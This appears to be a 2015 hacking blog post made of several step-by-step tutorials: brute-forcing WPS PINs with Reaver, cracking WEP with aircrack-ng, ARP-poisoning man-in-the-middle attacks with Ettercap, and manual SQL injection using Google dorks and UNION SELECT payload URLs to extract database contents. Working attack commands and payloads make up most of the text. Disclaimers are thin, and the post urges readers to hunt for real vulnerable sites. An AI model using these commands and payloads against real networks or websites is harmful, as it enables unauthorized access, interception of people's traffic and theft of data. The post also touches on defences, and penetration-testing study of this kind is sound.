Wednesday 14 October 2015

Hack any thing with Kali Linux(OS) wifi Hack WPA/WPA2 WPS - Reaver - Kali Linux


 WPA/WPA-2


When it was known that a WEP network could be hacked by any kid with a laptop and a network connection (using easy peasy tutorials like those on our blog), the security guys did succeed in making a much more robust security measure WPA/WPA2.
Now hacking WPA/WPA2 is a very tedious job in most cases. A dictionary attack may take days, and still might not succeed. Also, good dictionaries are huge. An exhaustive bruteforce including all the alphabets (uppercase lowercase) and numbers, may take years, depending on password length. Rainbow tables are known to speed things up, by completing a part of the guessing job beforehand, but the output rainbow table that needs to be downloaded from the net is disastrously large (can be 100s of GBs sometimes). And finally the security folks were at peace. But it was not over yet, as the new WPA technology was not at all easy for the users to configure. With this in mind, a new security measure was introduced to compliment WPA. Wifi Protected Setup (WPS). Now basically it was meant to make WPA even tougher to crack, and much easier to configure (push a button on router and device connects). However, it had a hole, which is now well known, and tools like reaver can exploit it in a single line statement. It still might take hours, but it is much better than the previous scenario in which months of brute-forcing would yield no result.


Here's what wikipedia says about WPS-
Created by the Wi-Fi Alliance and introduced in 2006, the goal of the protocol is to allow home users who know little of wireless security and may be intimidated by the available security options to set up Wi-Fi Protected Access, as well as making it easy to add new devices to an existing network without entering long passphrases. Prior to the standard, several competing solutions were developed by different vendors to address the same need. A major security flaw was revealed in December 2011 that affects wireless routers with the WPS feature, which most recent models have enabled by default. The flaw allows a remote attacker to recover the WPS PIN in a few hours with a brute-force attack and, with the WPS PIN, the network's WPA/WPA2 pre-shared key. Users have been urged to turn off the WPS feature, although this may not be possible on some router models. 

 Working Of WPS

Now while most of the things are the same as in WPA, there is a new concept of using pins for authentication. So basically, the client sends 8 digit pins to the access point, which verifies it and then allows the client to connect. Now a pin has 8 digits, and only contains numbers, so its a possible target for bruteforece. Under normal bruteforcing of WPA passwords, you have to consider the fact that there may be number, alphabets, and sometimes symbols (and more than 8 letters). This make the task a billion billion times tougher. However, we can try thousands of keys per second, which make it a tad bit easier. Now in WPS, there is a delay because we have to wait for APs response, and we may only try a few keys per second (practically the best I've seen on my PC is 1 key per 2 sec). Basically, 8 digits and 10 possibilities per digit (0-9) make it 10^8 (interpret ^ as raised to the power of)seconds if we assume one key per second. Now that'll be years. So, where is this taking us? The answer is, there are flaws in this technology that can be used against it. 
  • The 8th digit is a checksum of first 7 digits. 10^7 possibilities, i.e. one-tenth time. Two months, still a way to go.
  • The pin number for verification goes in two halves, so we can independently verify the first four and the last four digits. And believe me, its easy to guess 4 digits correct two times, than to guess 8 correct digits at once. Basically, the first half would take 10^4 guess and the second would take 10^3.
Now the guesses would be 10^4 + 10^3 (not 10^4 *10 ^3). Now we need 11,000 guesses.
So that'll take 3 hours approximately. And that's all the combinations, and most probably the correct pin will not be the last combination, so you can expect to reach the result earlier. However, the assumption is that bruteforcing will take place at a key per second. My personal best is a key every 2 seconds, and yours might drop to as low as a key every 10 seconds. 


How to carry out the attack

Now it might have been tough to carry out this attack at some point in history, but now, its a breeze. If you have all the prerequisites, then hacking the network would be as easy as
reaver -i <interface-name> -b <BSSID of target>
And if you are already familiar with hacking WEP, then just go to your Kali Linux terminal and type the above command (replacing what needs to be replaced). Leave your machine as is, come back 10 mins later, check the progress (must be 1% or  something), and go take a nap. However, if you're a newbie, then tag along.

Kali Linux

First off, you need to have Kali linux (or backtrack) up and running on your machine. Any other Linux distro might work, but you'll need to install Reaver on your own. Now if you don't have Kali Linux installed, you might want to go to this page, which will get you started on hacking with Kali Linux. (Reaver has a known issue : Sometimes it doesn't work with Virtual Machines, and you might have to do a live boot using live CD or live USB of Kali Linux. See the last section of this post on = troubleshooting by scrolling down a bit)

Information Gathering

Now you need to find out the following about you target network-
  • Does it have WPS enabled. If not, then the attack will not work.
  • The BSSID of the network.
Now to check whether the network has WPS enabled or not, you can either use wash or just use the good old airodump-ng. Wash is specifically meant to check whether a network has WPS enabled or not, and thereby is much easier to use. Here are the steps-


  • Set your wireless interface in monitor mode- 
airmon-ng start wlan0

  •  Use wash (easy but sometimes unable to detect networks even when they have wps enabled). If any network shows up there, it has WPS enabled.
wash -i mon0

This will show all the networks with WPS enabled


This is an error which I haven't figured out yet. If you see it, then you'll have to do some howework, or move on to airodump method. Update :  wash -i mon0 --ignore-fcs  might solves the issue.


  • Use airodump-ng. It will show all networks around you. It tells which of them use WPA. You'll have to assume they have WPS, and then move to next steps.
airodump-ng mon0
None of them has WPS enabled, just saying.

BSSID of the network - Now irrespective of what you used, you should have a BSSID column in the  result that you get. Copy the BSSID of the network you want to hack. That's all the information you need.

So by now you must have something like XX:XX:XX:XX:XX:XX, which is the BSSID of your target network. Keep this copied, as you'll need it.

Reaver

Now finally we are going to use Reaver to get the password of the WPA/WPA2 network. Reaver makes hacking very easy, and all you need to do is enter-
reaver -i mon0 -b XX:XX:XX:XX:XX:XX 
Explanation = i  - interface used. Remember creating a monitor interface mon0 using airmon-ng start wlan0. This is what we are using. -b species the BSSID of the network that we found out earlier.
This is all the information that Reaver need to get started. However, Reaver comes with many advanced options, and some are recommended by me. Most importantly, you should use the -vv option, which increases the verbosity of the tool. Basically, it writes everything thats going on to the terminal. This helps you see whats happening, track the progress, and if needed, do some troubleshooting.  So final command should be-
reaver -i mon0 -b XX:XX:XX:XX:XX:XX -vv
After some hours, you will see something like this. The pin in this case was intentionally 12345670, so it was  hacked in 3 seconds.


Here is an extra section, which might prove useful (or more like consoling, to let you know you are not the only one who is having troubles)

Known problems that are faced - Troubleshooting

  1. As in the pic above, you saw the first line read "Switching wlan0 to channel 6". (Yours will be mon0 instead of wlan0). Sometimes, it keeps switching interfaces forever.
  2. Sometimes it never gets a beacon frame, and gets stuck in the waiting for beacon frame stage.
  3. Sometimes it never associates with the target AP.
  4. Sometimes the response is too slow, or never comes, and a (0x02) or something error is displayed.
In most cases, such errors suggest-
  1. Something wrong with wireless card.
  2. AP is very choosy, won't let you associate.
  3. The AP does not use WPS.
  4. You are very far from the AP.
Possible workarounds-
  1. Sometimes, killing naughty processes helps. (see pictures below)
  2. Move closer to target AP
  3. Do a fakeauth using aireplay-ng (Check speeding up WEP hacking) and tell Reaver not to bother as we are already associated using -A (just add -A at the end of your normal reaver code)
  4. If you are using Kali Linux in Vmware, try booting into Kali using USB. I don't know why, but  sometimes internal adapters work wonders, and can't be used from inside of a VM. In my case, booting up from USB and using internal adapter increased the signal strength and speeded up the bruteforce process. Update : It has nothing to do with internal adapter. I have verified my observation with various hackers, and it is now a known problem with Reaver. It does not work well inside Virtual machines. It is recommended that you do a live boot.
processes causing problems

Kill 'em all

All that I have written above (the troubleshooting section) is based on personal experience, and might not work. All the problems mentioned above, are well known on forums, and no 100% working solution could be found anywhere (I do my homework before posting). If you are aware of solution to any of these, do comment (anonymous comments are enabled)

Wifi Hacking - WEP - Kali Linux Aircrack-ng suite


Alright, this post is written assuming you have Kali Linux up and running on your computer. If not, here is a post on hacking with kali linux. It will tell you about what Kali Linux is, and how to use it. It will guide you through installation process.
So if you are still following, then just follow these simple steps-

Firstly, create a wireless network to crack. Don't use this method on others. It is illegal. Then proceed with the steps below.

1. Find out the name of your wireless adapter.


Alright, now, your computer has many network adapters, so to scan one, you need to know its name. So there are basically the following things that you need to know-
  • lo - loopback. Not important currently.
  • eth - ethernet
  • wlan - This is what we want. Note the suffix associated.
Now, to see all the adapters, type ifconfig on a terminal. See the result. Note down the wlan(0/1/2) adapter.


2. Enable Monitor mode

Now, we use a tool called airmon-ng to  create a virtual interface called mon. Just type 
airmon-ng start wlan0
 Your mon0 interface will be created.


3. Start capturing packets

Now, we'll use airodump-ng to capture the packets in the air. This tool gathers data from the wireless packets in the air. You'll see the name of the wifi you want to hack.
airodump-ng mon0

4. Store the captured packets in a file 

This can be achieved by giving some more parameters with the airodump command
airodump-ng mon0 --write name_of_file

Now the captured packets will be stored in name_of_file.cap
You have to wait till you have enough data (10000 minimum)

5. Crack the wifi

If all goes well ,then you'll be sitting in front of your pc, grinning, finally you've got 10000 packets (don't stop the packet capture yet). Now, you can use aircrack-ng to crack the password. (in a new terminal)
aircrack-ng name_of_file-01.cap 
The program will ask which wifi to crack, if there are multiple available. Choose the wifi. It'll do its job. If the password is weak enough, then you'll get it in front of you. If not, the program will tell you to get more packets. The program will retry again when there are 15000 packets, and so on.


Note : This will not work with WPA-2.

Perform A Man In The Middle Attack With Kali Linux & Ettercap


It’s one of the simplest but also most essential steps to “Conquering” a network. Once a hacker has performed a “Man In The Middle” attack (MITM) on a local network, he is able to perform a number of other “Side-kick” attacks. This includes: cutting a victim’s internet connection; intercepting Emails, logins, and chat messages; and many others.
And only one tool is needed for this attack:
  • An install or Live boot of Kali Linux, a well-known OS containing a collection of hundreds of penetration testing tools.
If you have that, then proceed to the tutorial below, and we’ll demonstrate how to perform this powerful attack.
Important Notice: This tutorial is intended to be used for penetration testing, i.e. the act of hacking to become more secure. It is not at all meant for malicious purposes. Performing any type of fraudulent activity on someone else’s network without permission is considered a crime in most countries. Lewis’s Computer Howto’s is using their own test network in this demonstration.
By reading and/or using the information below, you are agreeing to our Disclaimer,

Step One:
Start Kali Linux and login to the root user.
Step Two:
Open a Terminal and type: leafpad /etc/ettercap/etter.conf
Step 1
Step Three:
Look through the text file that just opened. On one of the first lines, under the [privs] section, look for the words highlighted below:
Step 2
You need to change these lines to this:
Step 2.1
By removing the number 65534 and replacing it with 0 (zero). You can leave the “# nobody is default” line.
Step Four:
This next one will be tricky to locate, so we’re going to use the “Find” option. Click onSearch in the toolbar at the top of leafpad and click Find.
Type the word iptables in the box that appears and click the Find button or press Enter.
Step 3
It should skip to a line that looks like this:
Step 3.1
We need to “uncomment” the two bottom lines. To do this, remove the two “#” symbols before each “redir_command,” so that the two lines look like this:
Step 3.2
Now close leafpad and click Yes when it asks you to save changes.
Step Five:
Now start Ettercap-gtk, open a Terminal and type ettercap –G
Step 5
Wait until Ettercap opens. When it does, click Sniff in the toolbar and select Unified Sniffing… from the menu.
Step 5.1
Step Six:
Select the interface that’s connected to the network.
Step 6
If your using a wired (ethernet) connection, then the interface will probably be eth0, but if you’re using wireless, (WLAN), then it will be a different one. To find which one of your interfaces is connected, run ifconfig.
Step Seven:
Now Ettercap should load into attack mode. Click on Hosts and select Scan for hostsfrom the menu.
Step 7
Step Eight:
Ettercap will briefly scan for hosts on the network. After a moment, you should see the words “hosts added to the host list…” in the command box. This is the green light.
Click on Hosts again, and this time select Hosts list from the menu.
Step 8
Step Nine:
Click the IP address of the router and click the Add to Target 1 button.
Step 9
Then select the IP of your test victim’s machine and click Add to Target 2.
Step 9.1
Step 10:
Now click Mitm on the toolbar and select Arp poisoning…
Step 10
When the question box shows up, check the box next to Sniff remote connections and hitOK.
Step 10.1
Step 11:
Ettercap will now Arp poison the victim and router. Now if you want to see any of the victim’s personal info, you’ll need to click Start on the toolbar and select Start sniffing.
Step 11
Ettercap will notify you that unified sniffing was started.
You’ve successfully executed an MITM attack!
You can now use tools such as URLsnarf and SSLstrip to sniff out information about your victim’s internet traffic. Tutorials on how to use these tools will be coming soon.
To stop the MITM attack, click on MITM and select Stop mitm attack(s) from the menu.
Step stop
Ettercap will then send the ARP correction packet, and the network will return to normal. You can then close Ettercap.

Ways to protect yourself against one of these attacks.
There are a couple of methods:
  • ARP detection software
This method is pretty useless. There are very few ARP detection programs out there, and the few that do exist are either free junk or over priced. In addition, to use these programs on a windows machine requires installing special drivers for your wireless cards.
  • Static ARP entries
This method works the best for the standard individual. You just type in a simple command and your computer becomes “Unarpable.” This is how it works:
When an attacker performs an ARP MITM attack, his computer sends a ARP packet to the victim’s machine telling it that his mac address is the router’s. The victim’s machine is fooled and starts sending its data to the attacker.
When you enter a static ARP entry, you’re telling your computer that the router’s mac address is permanent and will not be changed. Therefore, your computer ignores any phony ARP packets sent by the attacker.


i Hope You Enjoyed This Tutorial.

Hacking Websites Using SQL Injection Manually


 Sql Injection - Hacking Websites

In this post we will hack a website and obtain its data using SQL injection attack. We will not use any tools. This is one of the few tuts on this blog for which you don't need Kali Linux. You can easily carry it out from Windows machine on any normal browser. If you need to get a big picture of what a SQL injection attack actually does, take a look at this tutorial on Basics Of SQL Injection.
Sql Injection
SQL Injection


Finding A Vulnerable Website

The first step is obviously finding a vulnerable website. There are a lot of ways to do so. the most common method of searching is by using dorks.

Dorks

Dorks are an input query into a search engine (Google) which attempt to find websites with the given text provided in the dork itself. Basically it helps you to find websites with a specific code in their url which you know is a sign of vulnerability.
A more specific definition could be "Advanced Google searches used to find security loopholes on websites and allow hackers to break in to or disrupt the site." (from 1337mir)

Using Dorks

Now basically what a dork does is uses Google's "inurl" command to return websites which have a specific set of vulnerable words in url. For that, we need to know which words in the url make a website potentially vulnerable to a SQL injection attack. Many websites offer a comprehensive list of google dorks. For example, the l33tmir website has a list of hundreds of google dorks. However, creativity is your best tool when it comes to finding vulnerable sites, and after practicing with some google dorks, you will be able to create your own. A few dorks have been listed below. What you have to do is paste them into the google search bar and google will return potentially vulnerable sites. NOTE: Don't mind the root@kali:~# behind the code. I have implemented this on all the code on my blog, and the majority of it is really on Kali Linux so it makes sense there but not here.
inurl:"products.php?prodID="
inurl:buy.php?category=
What you have to notice here is the structure of the commands. The inurl instructs google to look at the URLs in it's search index and provide us with the ones which have a specific line in them. Inside the inverted commas is the specific URL which we would expect to see in a vulnerable website. All the vulnerable sites will surely have a .php in their URL, since it is an indicator that this website uses SQL database here. After the question mark you will have a ?something= clause. What lies after the = will be our code that is known to cause malfunctioning of databases and carrying out of a Sql Injection attack.
After you have used the dork, you have a list of potentially vulnerable sites. Most of them though, may not be vulnerable (i.e not the way you want them to be, they might still be having some vulnerabilities you don't know about yet). The second step is finding the actually vulnerable sites from a list of possible ones.


Testing sites for vulnerabilities

Now lets assume we used the first dork, i.e. products.php?prodID=. We then came across a sitewww.site.com/products.php?prodID=25.  Now we have to check if that website is vulnerable or not. This is pretty simple. All you have to do is insert an asterisk at the end of the url instead of 25. The url would look somewhat like this www.site.com/products.php?prodID='
If you are lucky, then the site would be vulnerable. If it is, then there would a some kind of error showing up, which would have the words like "Not found","Table","Database","Row","Column","Sql","MysqL" or anything related to a database. In some cases, there would be no error, but there would be some berserk/ unexpected behavior on the page, like a few components not showing up properly, etc.
A typical error message
But right now you only know that the site is vulnerable. You still have to find which colums/rows are vulnerable.

Finding number of columns/rows

Now we need to find the number of columns in the table. For this, we will use trial and error method, and keep executing statements incrementing the number of columns till we get an error message.
www.site.com/products.php?prodID=25+order+by+1
Effectively, we added order by 1 to the end of the original url. If there is atleast one column in the table, then the page will continue to work all right. If not, then an error will be displayed. You can keep increasing the number of columns till you get an error. Lets assume you get an error for
www.site.com/products.php?prodID=25+order+by+6
This means that the page had 5 columns, and the database couldn't handle the query when you asked for the 6th one. So now you know two things
  • The site is vulnerable to SQL injection
  • It has 5 columns
Now you need to know which of the columns is vulnerable

Finding Vulnerable columns

Now lets assume we are working on our hypothetical site www.site.com which has 5 columns. We now need to find out which of those columns are vulnerable. Vulnerable columns allow us to submit commands and queries to the SQL database through the URL. We now need to find which of the columns is vulnerable. To do this, enter the following into the url
www.site.com/products.php?prodID=25+union+select+1,2,3,4,5
In some cases you might need to put a - behind the 25. The page will now load properly, except for a number showing up somewhere. This is the vulnerable column. Note it down.
Let's say the page refreshes and displays a 2 on the page, thus 2 being the vulnerable column for us to inject into.

Now we know which column is vulnerable. Next part is obtaining the SQL version, since the remaining tutorial will vary depending on which version of SQL is being used. 

Unification

From here on, the things will get tough if you are not able to follow what I'm doing. So, we will unify under a single website. This website is intentionally vulnerable to SQL injection, and will prove highly useful since we will be doing the same thing. The purpose of introducing this site at a later stage was to give you an idea how to find vulnerable sites yourself and also find the vulnerable columns. This is what will prove useful in real life. However, to make what follows comparatively easier, we all will now hack the same website. The website is
The actual vulnerability is here
Notice that the URL has the structure that you now know well. If used properly, a google dork could have led us to this site as well. Now we will replace the 1 with an asterisk '

This is what you vulnerable page looks like to start with
Now we need to find the number of columns.
So if there was an error on 12th columns. This means there were 11 columns total. So to find the vulnerable column, we have to execute -
http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,7,8,9,10,11
This does not return any error. As I said before, adding a minus sign (-) after = and before 1 will help.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11 
You can take a look at the page http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,7,8,9,10,11 (no minus sign that is). Now scroll down to the bottom. You will see this-
Comparing the pic with and without the error, we can easily say that the unexpected element in the malfunctioned page is the number 11. We can conclude that 11th column is the vulnerable one. These kind of deductions make hacking very interesting and remind you it's more about logic and creativity than it's about learning up useless code.
Now we are finally where we left out before we changed our stream. We need to find the sql version. It can sometimes be very tricky. But lets hope its not in this case.
Now get the code that told you about the vulnerable column and replace the vulnerable column (i.e. 11) with @@version. The url will look like this.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,@@version
Now finally you'll see something like
The server is using Sql version 5.1.69, most probably MySQL (pretty common). Also we know the OS is Ubuntu.
And the thing I said about it being tricky sometimes. Sometimes the server does not understand the @@version command directly and you need to convert it. You will need to replace @@version with convert(@@version using latin1) or unhex(hex(@@version)).
Now the information gathering part is complete. We have to move to actual download of tables. Just write down all you know about their database, table and server. You must have a real sense of accomplishment if you have followed the tutorial so far. The boring part always requires maximum motivation and determination.

Extracting tables from SQL database

Now the method to extract data is different depending on the version . Luckily its easier for version 5, and that's what you'll come across most of the time, as is the case this time. All the data regarding the structure of the table is present in the information schema. This is what we're gonna look at first.
In our query which we used to find vulnerable columns (i.e. testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11), we will replace the vulnerable column with table_name and add prefix +from+information_schema.tables. The final url will be
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,table_name+from+information_schema.tables
 As you can see, the name of the table is character_sets. However, this is just one table. We can replace the table_name with group_concat(table_name) to get all tables
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(table_name)+from+information_schema.tables
 We now have the names of all the tables. Here it is - CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_STATUS,SESSION_VARIABLES,STATISTICS,TABLES,TABLE_CONSTRAINTS,TABLE_PRIVIL
As you see, the ending of the last table is incomplete. To correct this, you can modify the end of the url to something like +from+information_schema.tables+where+table_schema=database()

Obtaining columns

It is similar to obtaining tables, other than the fact that we will use informaiton_schema.columns instead of informaiton_schema.tables, and get multiple columns instead of just one using the same group concat. We will also have to specify which table to use in hex. We will use the tableevents (I've highlighted it above too). In hex it's code is 4556454e5453 (You can use text to hex convertor - also prefix 0x behind the code before entering it). The final code will be-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(column_name)+from+information_schema.columns+where+table_name=0x4556454e5453

Extracting data from columns

We will follow the same pattern as we did so far. We had replaced the vulnerable column (i.e. 11) with table_name first, and then column_name. Now we will replace it with the column we want to obtain data from. Lets assume we want the data from the first column in the above pic, ie. event_catalog. We will put the fol. URL-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,EVENT_CATALOG+from+information_schema.EVENTS 

However, our luck has finally betrayed us, and all this time we have been wasting our time on an empty table. So we'll have to look at some other table now, and then look at what columns does the table have. So, I looked at the first table in the list, CHARACTER_SETS and the first column CHARACTER_SET_NAME. Now finally we have the final code as-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(CHARACTER_SET_NAME)+from+information_schema.CHARACTER_SETS
So finally now you have data from CHARACTER_SET_NAME column from CHARACTER_SETS table . In a similar manner you can go through other tables and columns. It will be definitely more interesting to look through a table whose name sounds like 'USERS' and the columns have name 'USERNAME' and 'PASSWORD'.  I would show you how to organize results in a slightly better way and display multiple columns at once. This query will return you the data from 4 columns, seperated by a colon (:) whose hex code is 0x3a.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(CHARACTER_SET_NAME,0x3a,DEFAULT_COLLATE_NAME,0x3a,DESCRIPTION,0x3a,MAXLEN)+from+information_schema.CHARACTER_SETS

Finally you have successfully conducted an sql injection attack in the hardest possible way without using any tools at all. We will soon be discussing some tools which make the whole process a whole lot easier. However, it is pointless to use tools if you don't know what they actually do.


Alright, the tutorial on automated Sql injection is finally here. Take a look